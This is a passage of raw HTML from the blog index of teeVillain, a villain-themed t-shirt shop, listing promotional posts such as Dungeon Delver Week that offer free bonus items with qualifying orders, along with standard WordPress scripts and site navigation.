

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teevillain.com/blog/
body_size: 9575
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta charset="UTF-8"  />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

				<title>teeVillain - Taking Over the World One T-Shirt at a Time!</title>
		
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.teevillain.com/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="https://www.teevillain.com/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="https://www.teevillain.com/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="https://www.teevillain.com/favicons/manifest.json">
		<link rel="mask-icon" href="https://www.teevillain.com/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="theme-color" content="#ffffff">

		<link href="https://www.teevillain.com/themes/public/css/styles.css" rel="stylesheet" type="text/css">

		<script src="https://use.typekit.net/djz1tqi.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<script src="https://www.teevillain.com/themes/public/js/min/picturefill.min.js" async ></script>
		
		<!--[if lt IE 7 ]> <body class="ie6"> <![endif]-->
		<!--[if IE 7 ]>    <body class="ie7"> <![endif]-->
		<!--[if IE 8 ]>    <body class="ie8"> <![endif]-->
		<!--[if IE 9 ]>    <body class="ie9"> <![endif]-->
		<!--[if (gt IE 9)|!(IE)]><!-->  <!--<![endif]-->


<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Taking Over the World One T-Shirt at a Time!" />
	<link rel="canonical" href="https://www.teevillain.com/blog/" />
	<link rel="next" href="https://www.teevillain.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="teeVillain - Taking Over the World One T-Shirt at a Time!" />
	<meta property="og:description" content="Taking Over the World One T-Shirt at a Time!" />
	<meta property="og:url" content="https://www.teevillain.com/blog/" />
	<meta property="og:site_name" content="teeVillain" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@teeVillain" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teevillain.com/blog/#organization","name":"teeVillain","url":"https://www.teevillain.com/blog/","sameAs":["https://www.facebook.com/teevillain","https://www.instagram.com/teevillain/","https://twitter.com/teeVillain"],"logo":{"@type":"ImageObject","@id":"https://www.teevillain.com/blog/#logo","inLanguage":"en-US","url":"https://www.teevillain.com/blog/wp-content/uploads/2017/08/teeVillain.png","contentUrl":"https://www.teevillain.com/blog/wp-content/uploads/2017/08/teeVillain.png","width":960,"height":960,"caption":"teeVillain"},"image":{"@id":"https://www.teevillain.com/blog/#logo"}},{"@type":"WebSite","@id":"https://www.teevillain.com/blog/#website","url":"https://www.teevillain.com/blog/","name":"teeVillain","description":"Taking Over the World One T-Shirt at a Time!","publisher":{"@id":"https://www.teevillain.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teevillain.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.teevillain.com/blog/#webpage","url":"https://www.teevillain.com/blog/","name":"teeVillain - Taking Over the World One T-Shirt at a Time!","isPartOf":{"@id":"https://www.teevillain.com/blog/#website"},"about":{"@id":"https://www.teevillain.com/blog/#organization"},"description":"Taking Over the World One T-Shirt at a Time!","breadcrumb":{"@id":"https://www.teevillain.com/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.teevillain.com/blog/"]}]},{"@type":"BreadcrumbList","@id":"https://www.teevillain.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel="alternate" type="application/rss+xml" title="teeVillain &raquo; Feed" href="https://www.teevillain.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="teeVillain &raquo; Comments Feed" href="https://www.teevillain.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.teevillain.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="https://api.w.org/" href="https://www.teevillain.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teevillain.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.teevillain.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
</head>
<body class="home blog">
	<header class="header">
		<div class="header-wrapper">
			<div class="header-row">
				<div class="mobile-toggle"><a class="mobile-menu-toggle" role="button"><i class="mdi mdi-menu"></i></a></div>
				<div class="mobile-toggle toggle-cart"><a href="#menu-toggle" class="cart-menu-toggle" role="button"><i class="mdi mdi-cart"></i></a></div>			
				<section class="branding">
					<h1 class="logo">
						<a href="https://www.teevillain.com/page/home" title="Tee Villain">
							<img src="https://www.teevillain.com/themes/public/images/tv_logo_2017.svg" class="logo-img" alt="teeVillain Logo"/>
							<span>Tee Villain</span>
						</a>
					</h1>
				</section>
				<section class="navs">
					<section class="navigation-main">			
						<nav>
							<ul>
								<li class="hidden-md-up"><a href="#" class="d-flex justify-content-between larger">Dungeon Dollars: <span></span></a></li>
<li><a href="https://www.teevillain.com/page/home">Today's Tee</a></li>
<li class="mobile-parent"><a href="https://www.teevillain.com/sinistore/main">Sinistore</a>
	<ul>
		<li class="mobile-repeat"><a href="https://www.teevillain.com/sinistore/main">Sinistore Home</a>
		<li><a href="https://www.teevillain.com/blog/sizing-chart">Sizing Chart</a></li>
	</ul>
</li>
<li><a href="https://www.teevillain.com/page/submit">Submit</a></li>
<li><a href="https://www.teevillain.com/page/gallery">Gallery</a></li>
<li><a href="https://www.teevillain.com/blog">Goodies</a></li>
<li><a href="https://www.teevillain.com/blog/faq">FAQ</a></li>							</ul>
						</nav>
					</section>
					<section class="secondary-navigation">
						<nav class="social-nav">
							<ul>
								<li><a href="https://www.facebook.com/teevillain" target="_blank"><i class="mdi mdi-facebook"></i></a></li>
								<li><a href="https://twitter.com/teeVillain" target="_blank"><i class="mdi mdi-twitter"></i></a></li>
								<li><a href="https://www.instagram.com/teevillain/" target="_blank"><i class="mdi mdi-instagram"></i></a></li>
								<li><a href="https://www.teevillain.com/contact"><i class="mdi mdi-email-outline"></i></a></li>
								<!--<li><a href="#" role="button" data-toggle="modal" data-target="#emailForm"><i class="mdi mdi-email-outline"></i></a></li>-->
							</ul>
						</nav>
						<nav class="shop-nav">	
							<ul>
							
							 
								<li class=""><a href="https://www.teevillain.com/account/login" role="button"><i class="mdi mdi-account"></i><span>Login</span></a></li>
								<li class=""><a href="https://www.teevillain.com/cart/view" role="button"><i class="mdi mdi-cart"></i><span>Cart</span></a></li>
							</ul>
						</nav>
					</section>
				</section>
			</div>
		</div>
		<nav class="main-menu-mobile">
			<ul>
				<li class="hidden-md-up"><a href="#" class="d-flex justify-content-between larger">Dungeon Dollars: <span></span></a></li>
<li><a href="https://www.teevillain.com/page/home">Today's Tee</a></li>
<li class="mobile-parent"><a href="https://www.teevillain.com/sinistore/main">Sinistore</a>
	<ul>
		<li class="mobile-repeat"><a href="https://www.teevillain.com/sinistore/main">Sinistore Home</a>
		<li><a href="https://www.teevillain.com/blog/sizing-chart">Sizing Chart</a></li>
	</ul>
</li>
<li><a href="https://www.teevillain.com/page/submit">Submit</a></li>
<li><a href="https://www.teevillain.com/page/gallery">Gallery</a></li>
<li><a href="https://www.teevillain.com/blog">Goodies</a></li>
<li><a href="https://www.teevillain.com/blog/faq">FAQ</a></li>				 
			</ul>
		</nav>
	</header>	
<article>
	<div class="interior-header">
		<h2 class="page-title">Goodies</h2>
	</div>
	<div class="interior-content">
		<div class="wrap-row">
			<div class="main-content index" role="primary">

								<div id="post-1882" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2026/01/06/dungeon-delver-week/">DUNGEON DELVER WEEK!</a></h3>
					<div class="meta">January 6, 2026  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2026/01/06/dungeon-delver-week/" title="DUNGEON DELVER WEEK!">						
								<picture>
						        	<img width="720" height="254" src="https://www.teevillain.com/blog/wp-content/uploads/2026/01/DungeonDelver.gif" class="attachment-large size-large wp-post-image" alt="" decoding="async" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>Plunder teeVillain during Dungeon Delver Week and, with $65 in loot, my minions will slip an 8&#8243; Mimic Chest stash box with tongue stand into your haul!</p>
 <a href="https://www.teevillain.com/blog/2026/01/06/dungeon-delver-week/" title="DUNGEON DELVER WEEK!">Read More</a>
					</div>
				</div>
								<div id="post-1617" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2024/05/01/production-schedule/">PRODUCTION SCHEDULE</a></h3>
					<div class="meta">May 1, 2024  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2024/05/01/production-schedule/" title="PRODUCTION SCHEDULE">						
								<picture>
						        	<img width="928" height="619" src="https://www.teevillain.com/blog/wp-content/uploads/2024/05/Production.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2024/05/Production.jpg 928w, https://www.teevillain.com/blog/wp-content/uploads/2024/05/Production-300x200.jpg 300w, https://www.teevillain.com/blog/wp-content/uploads/2024/05/Production-768x512.jpg 768w" sizes="(max-width: 928px) 100vw, 928px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>A Peek into the Production Machinations of teeVillain&#8217;s Empire!</p>
 <a href="https://www.teevillain.com/blog/2024/05/01/production-schedule/" title="PRODUCTION SCHEDULE">Read More</a>
					</div>
				</div>
								<div id="post-1612" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2024/03/06/teevillain-decoder/">TEEVILLAIN DECODER</a></h3>
					<div class="meta">March 6, 2024  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2024/03/06/teevillain-decoder/" title="TEEVILLAIN DECODER">						
								<picture>
						        	<img width="657" height="173" src="https://www.teevillain.com/blog/wp-content/uploads/2022/05/SECRET-DECODER-BUTTON.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2022/05/SECRET-DECODER-BUTTON.png 657w, https://www.teevillain.com/blog/wp-content/uploads/2022/05/SECRET-DECODER-BUTTON-300x79.png 300w" sizes="(max-width: 657px) 100vw, 657px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						 <a href="https://www.teevillain.com/blog/2024/03/06/teevillain-decoder/" title="TEEVILLAIN DECODER">Read More</a>
					</div>
				</div>
								<div id="post-620" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2022/03/25/battle-for-global-world-domination-2/">Battle for Global World Domination™</a></h3>
					<div class="meta">March 25, 2022  / <a href="https://www.teevillain.com/blog/category/a-villains-christmas/contests/" rel="category tag">Contests</a>, <a href="https://www.teevillain.com/blog/category/free-treats/" rel="category tag">Free Treats</a>, <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2022/03/25/battle-for-global-world-domination-2/" title="Battle for Global World Domination™">						
								<picture>
						        	<img width="928" height="619" src="https://www.teevillain.com/blog/wp-content/uploads/2022/03/Campaign_COVER.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2022/03/Campaign_COVER.jpg 928w, https://www.teevillain.com/blog/wp-content/uploads/2022/03/Campaign_COVER-300x200.jpg 300w, https://www.teevillain.com/blog/wp-content/uploads/2022/03/Campaign_COVER-768x512.jpg 768w" sizes="(max-width: 928px) 100vw, 928px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>Classified information about the Battle for Global World Domination™</p>
 <a href="https://www.teevillain.com/blog/2022/03/25/battle-for-global-world-domination-2/" title="Battle for Global World Domination™">Read More</a>
					</div>
				</div>
								<div id="post-578" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2022/03/10/my-media-outlets/">everything teeVillain</a></h3>
					<div class="meta">March 10, 2022  / <a href="https://www.teevillain.com/blog/category/free-treats/" rel="category tag">Free Treats</a>, <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2022/03/10/my-media-outlets/" title="everything teeVillain">						
								<picture>
						        	<img width="928" height="619" src="https://www.teevillain.com/blog/wp-content/uploads/2022/03/EVERYTHING-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2022/03/EVERYTHING-1.png 928w, https://www.teevillain.com/blog/wp-content/uploads/2022/03/EVERYTHING-1-300x200.png 300w, https://www.teevillain.com/blog/wp-content/uploads/2022/03/EVERYTHING-1-768x512.png 768w" sizes="(max-width: 928px) 100vw, 928px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>Stay up to date with all my eVil doings.</p>
 <a href="https://www.teevillain.com/blog/2022/03/10/my-media-outlets/" title="everything teeVillain">Read More</a>
					</div>
				</div>
								<div id="post-1855" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2025/09/30/hallow-dart-week/">Hallow-Dart Week!</a></h3>
					<div class="meta">September 30, 2025  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
										<div class="excerpt">
						<p>HALLOW-DART FROGS BONUS DETAILS! Pumpkin-palette poisoners for precipitous patrons. How to Snare Your Frog… Fill your cart with $25 USD or more of villainous loot (must include one of this week’s items).(Cart total must reach $25 before shipping, taxes, discounts, &hellip;</p>
 <a href="https://www.teevillain.com/blog/2025/09/30/hallow-dart-week/" title="Hallow-Dart Week!">Read More</a>
					</div>
				</div>
								<div id="post-1843" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2025/09/07/skulls-of-teevillain-week/">Skulls of teeVillain Week!</a></h3>
					<div class="meta">September 7, 2025  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2025/09/07/skulls-of-teevillain-week/" title="Skulls of teeVillain Week!">						
								<picture>
						        	<img width="720" height="254" src="https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek.png 720w, https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek-300x106.png 300w" sizes="(max-width: 720px) 100vw, 720px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>SKULLS OF TEEVILLAIN WEEK BONUS DETAILS! How to Unearth Your Skull&#8230; Fill your cart with $40 USD or more of villainous loot (Must include one of this weeks items).(Cart total must reach&nbsp;$40 before shipping, taxes, discounts, AND AFTER Dungeon Dollar®/reward-point &hellip;</p>
 <a href="https://www.teevillain.com/blog/2025/09/07/skulls-of-teevillain-week/" title="Skulls of teeVillain Week!">Read More</a>
					</div>
				</div>
								<div id="post-1836" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2025/08/12/webweaver-week/">WEBWEAVER WEEK!</a></h3>
					<div class="meta">August 12, 2025  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2025/08/12/webweaver-week/" title="WEBWEAVER WEEK!">						
								<picture>
						        	<img width="720" height="254" src="https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t.png 720w, https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t-300x106.png 300w" sizes="(max-width: 720px) 100vw, 720px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>WEBWEAVER WEEK BONUS DETAILS!</p>
 <a href="https://www.teevillain.com/blog/2025/08/12/webweaver-week/" title="WEBWEAVER WEEK!">Read More</a>
					</div>
				</div>
								<div id="post-1829" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2025/06/30/4th-of-july-summerween-lazer-sharks/">4th of July Summerween &#8220;Lazer&#8221; Sharks!</a></h3>
					<div class="meta">June 30, 2025  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2025/06/30/4th-of-july-summerween-lazer-sharks/" title="4th of July Summerween &#8220;Lazer&#8221; Sharks!">						
								<picture>
						        	<img width="720" height="254" src="https://www.teevillain.com/blog/wp-content/uploads/2025/06/LazerShark.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2025/06/LazerShark.png 720w, https://www.teevillain.com/blog/wp-content/uploads/2025/06/LazerShark-300x106.png 300w" sizes="(max-width: 720px) 100vw, 720px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>Spend $40 on villainous loot this week and our minions will sneak a free, glow-fin Lazer Shark (surfboard included) into your order. Stock is razor-thin!</p>
 <a href="https://www.teevillain.com/blog/2025/06/30/4th-of-july-summerween-lazer-sharks/" title="4th of July Summerween &#8220;Lazer&#8221; Sharks!">Read More</a>
					</div>
				</div>
								<div id="post-977" class="item">
					<h3 class="article-title"><a href="https://www.teevillain.com/blog/2022/06/19/the-teevillain-archive/">The teeVillain Archive of Artifacts</a></h3>
					<div class="meta">June 19, 2022  / <a href="https://www.teevillain.com/blog/category/musings/" rel="category tag">Musings</a> / teeVillain</div>
											<div class="featured-image">
							<a href="https://www.teevillain.com/blog/2022/06/19/the-teevillain-archive/" title="The teeVillain Archive of Artifacts">						
								<picture>
						        	<img width="928" height="619" src="https://www.teevillain.com/blog/wp-content/uploads/2022/06/Campaign_COVER.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2022/06/Campaign_COVER.png 928w, https://www.teevillain.com/blog/wp-content/uploads/2022/06/Campaign_COVER-300x200.png 300w, https://www.teevillain.com/blog/wp-content/uploads/2022/06/Campaign_COVER-768x512.png 768w" sizes="(max-width: 928px) 100vw, 928px" />								</picture>
							</a>
						</div>
										<div class="excerpt">
						<p>Welcome to the Archive of Artifacts, the sacred gallery where relics of teeVillain&#8217;s illustrious past preserved.</p>
 <a href="https://www.teevillain.com/blog/2022/06/19/the-teevillain-archive/" title="The teeVillain Archive of Artifacts">Read More</a>
					</div>
				</div>
				

			</div>
			<div class="sidebar blog-sidebar">
	<div class="sidebar-framed">
		<img src="https://www.teevillain.com/themes/public/images/frame-top.png">
		<div class="sidebar-content">
			<div class="sb-section">
				<h3 class="sidebar-heading">Recent Posts</h3>
				<ul class="image-list">
										<li>
					<img width="150" height="150" src="https://www.teevillain.com/blog/wp-content/uploads/2026/01/DungeonDelver-150x150.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2026/01/DungeonDelver-150x150.gif 150w, https://www.teevillain.com/blog/wp-content/uploads/2026/01/DungeonDelver-120x120.gif 120w" sizes="(max-width: 150px) 100vw, 150px" />							<a href="https://www.teevillain.com/blog/2026/01/06/dungeon-delver-week/" title="DUNGEON DELVER WEEK!">DUNGEON DELVER WEEK!</a>
					</li>
										<li>
												<a href="https://www.teevillain.com/blog/?p=1722" title="The Botanical Records of the Punkin Patch">The Botanical Records of the Punkin Patch</a>
					</li>
										<li>
												<a href="https://www.teevillain.com/blog/2025/09/30/hallow-dart-week/" title="Hallow-Dart Week!">Hallow-Dart Week!</a>
					</li>
										<li>
					<img width="150" height="150" src="https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek-150x150.png 150w, https://www.teevillain.com/blog/wp-content/uploads/2025/09/Skullsweek-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />							<a href="https://www.teevillain.com/blog/2025/09/07/skulls-of-teevillain-week/" title="Skulls of teeVillain Week!">Skulls of teeVillain Week!</a>
					</li>
										<li>
					<img width="150" height="150" src="https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t-150x150.png 150w, https://www.teevillain.com/blog/wp-content/uploads/2025/08/WebweaverWeekFinePrin3t-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />							<a href="https://www.teevillain.com/blog/2025/08/12/webweaver-week/" title="WEBWEAVER WEEK!">WEBWEAVER WEEK!</a>
					</li>
									</ul>
			</div>

			<div class="sb-section">
				<h3 class="sidebar-heading">Top Categories</h3>
								
				<ul class="badge-list">
			    	<li class="cat-item cat-item-1"><a href="https://www.teevillain.com/blog/category/musings/">Musings<span class="count">11</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.teevillain.com/blog/category/a-villains-christmas/">A Villain’s Christmas<span class="count">7</span></a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://www.teevillain.com/blog/category/a-villains-christmas/contests/">Contests<span class="count">6</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.teevillain.com/blog/category/free-treats/">Free Treats<span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.teevillain.com/blog/category/behind-the-curtain-with-teevillain/">Behind the Curtain with teeVillain<span class="count">3</span></a>
</li>
 
				</ul>
				<ul id="allCats" class="collapse badge-list" role="tabpanel">
			    	<li class="cat-item cat-item-40"><a href="https://www.teevillain.com/blog/category/behind-the-curtain-with-teevillain/do-badders/">Do-Badders<span class="count">1</span></a>
</li>
 
				</ul>




			</div>
			
			<div class="sb-section">
				<h3 class="sidebar-heading">Archives</h3>
				<ul>
						<li><a href='https://www.teevillain.com/blog/2026/01/'>January 2026</a></li>
	<li><a href='https://www.teevillain.com/blog/2025/09/'>September 2025</a></li>
	<li><a href='https://www.teevillain.com/blog/2025/08/'>August 2025</a></li>
	<li><a href='https://www.teevillain.com/blog/2025/06/'>June 2025</a></li>
	<li><a href='https://www.teevillain.com/blog/2024/05/'>May 2024</a></li>
	<li><a href='https://www.teevillain.com/blog/2024/03/'>March 2024</a></li>
	<li><a href='https://www.teevillain.com/blog/2022/06/'>June 2022</a></li>
	<li><a href='https://www.teevillain.com/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://www.teevillain.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.teevillain.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.teevillain.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.teevillain.com/blog/2017/10/'>October 2017</a></li>
 
				</ul>
			</div>
		</div>
	</div>
	
	<div class="search">





		<form id="searchform" method="get" action="https://www.teevillain.com/blog/index.php" role="search">
			<div class="input-group form-group">
				<input type="text" name="s" id="s" size="25" class="" placeholder="Search" />
				<button type="submit" class="btn-default" value="Apply"><i class="mdi mdi-magnify"></i></button>
			</div>
		</form>
	</div>
</div><!--end sidebar-->
		</div>
	</div>
</article>
<section class="fp-parallax tagline-2">
  <div class="parallax-container">
		<div class="parallax-row">
			<div class="p-left">
